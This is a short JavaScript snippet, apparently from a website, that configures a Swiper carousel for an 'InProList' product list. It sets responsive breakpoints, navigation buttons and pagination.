body_size: 805
content:

 var InProList = new Swiper('.InProList .swiper-container', {
     slideActiveClass: 'active',
     slidesPerView: 4,
     slidesPerGroup: 1,
     spaceBetween: 30,
     speed: 1000,
     breakpoints: {
         1366: {
             slidesPerView: 3,
             slidesPerGroup: 1,
             spaceBetween: 15
         },
         768: {
             slidesPerView: 1.2,
             slidesPerGroup: 1,
             centeredSlides: true,
             spaceBetween: 10
         }
     },
     navigation: {
         nextEl: '.InProList .swiper-button-next',
         prevEl: '.InProList .swiper-button-prev',
     },
     pagination: {
         el: '.InProList .swiper-pagination',
         clickable: true,
     },
     observer: true,
     observeParents: true,

 });
